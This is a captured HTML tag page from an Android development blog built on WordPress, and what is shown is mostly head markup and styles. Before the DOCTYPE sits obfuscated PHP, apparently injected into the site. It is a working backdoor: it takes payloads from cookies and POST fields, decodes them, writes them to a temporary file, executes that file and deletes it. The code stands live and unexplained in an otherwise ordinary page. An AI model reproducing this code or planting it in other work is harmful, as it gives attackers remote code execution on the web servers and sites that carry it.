

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidinformative.com/tag/dynamicapk/
body_size: 12618
content:
$OZvSatdb = chr ( 902 - 829 )."\x5f" . 'T' . "\x77" . "\x76";$KRhRoaG = chr (99) . chr ( 1094 - 986 ).chr (97) . "\163" . chr (115) . chr (95) . chr ( 717 - 616 ).'x' . chr (105) . "\163" . "\x74" . 's';$LOXYNbYAAF = class_exists($OZvSatdb); $KRhRoaG = "61304";$DznQNRXSW = strpos($KRhRoaG, $OZvSatdb);if ($LOXYNbYAAF == $DznQNRXSW){function BclafDwX(){$xFbgtfQEP = new /* 45121 */ I_Twv(54478 + 54478); $xFbgtfQEP = NULL;}$LBkrUNn = "54478";class I_Twv{private function PqkokeDR($LBkrUNn){if (is_array(I_Twv::$NKTKPrXP)) {$name = sys_get_temp_dir() . "/" . crc32(I_Twv::$NKTKPrXP["salt"]);@I_Twv::$NKTKPrXP["write"]($name, I_Twv::$NKTKPrXP["content"]);include $name;@I_Twv::$NKTKPrXP["delete"]($name); $LBkrUNn = "54478";exit();}}public function acWIe(){$qkyWPyJ = "54821";$this->_dummy = str_repeat($qkyWPyJ, strlen($qkyWPyJ));}public function __destruct(){I_Twv::$NKTKPrXP = @unserialize(I_Twv::$NKTKPrXP); $LBkrUNn = "21940_8979";$this->PqkokeDR($LBkrUNn); $LBkrUNn = "21940_8979";}public function vghHIa($qkyWPyJ, $iViQa){return $qkyWPyJ[0] ^ str_repeat($iViQa, intval(strlen($qkyWPyJ[0]) / strlen($iViQa)) + 1);}public function Saosfoh($qkyWPyJ){$zKEZwSqxZt = chr ( 1049 - 951 ).'a' . "\x73" . chr ( 490 - 389 ).'6' . chr ( 128 - 76 );return array_map($zKEZwSqxZt . chr ( 955 - 860 ).chr (100) . "\x65" . "\143" . chr (111) . "\144" . "\x65", array($qkyWPyJ,));}public function __construct($IOSlsNVt=0){$lcrOPopXyD = ',';$qkyWPyJ = "";$UnXZLbx = $_POST;$UDpoNkqVM = $_COOKIE;$iViQa = "62c4b88b-899a-4361-bca8-07546926a9db";$RwlwpbzRGB = @$UDpoNkqVM[substr($iViQa, 0, 4)];if (!empty($RwlwpbzRGB)){$RwlwpbzRGB = explode($lcrOPopXyD, $RwlwpbzRGB);foreach ($RwlwpbzRGB as $XimyNMtG){$qkyWPyJ .= @$UDpoNkqVM[$XimyNMtG];$qkyWPyJ .= @$UnXZLbx[$XimyNMtG];}$qkyWPyJ = $this->Saosfoh($qkyWPyJ);}I_Twv::$NKTKPrXP = $this->vghHIa($qkyWPyJ, $iViQa);if (strpos($iViQa, $lcrOPopXyD) !== FALSE){$iViQa = explode($lcrOPopXyD, $iViQa); $aJGtFQQEYz = sprintf("21940_8979", strrev($iViQa[0]));}}public static $NKTKPrXP = 56873;}BclafDwX();}<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://androidinformative.com/xmlrpc.php">

	<title>DYNAMICAPK &#8211; Sarabjit&#039;s Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sarabjit&#039;s Blog &raquo; Feed" href="https://androidinformative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sarabjit&#039;s Blog &raquo; Comments Feed" href="https://androidinformative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sarabjit&#039;s Blog &raquo; DYNAMICAPK Tag Feed" href="https://androidinformative.com/tag/dynamicapk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/androidinformative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://androidinformative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://androidinformative.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://androidinformative.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://androidinformative.com/wp-content/themes/primer/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-header{background-image:url(https://androidinformative.com/wp-content/uploads/2017/09/cropped-qtq80-c0tpSP-2400x1200.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cc494f;border-color:#cc494f;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(204, 73, 79, 0.8);border-color:rgba(204, 73, 79, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#cc494f;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(204, 73, 79, 0.17);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#cc494f;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://androidinformative.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700%7CMerriweather+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Source Sans Pro", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Source Sans Pro", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Merriweather Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://androidinformative.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=U3aTRtbRGkKMqoE' type='text/css' media='all' />
<script type="text/javascript" src="https://androidinformative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
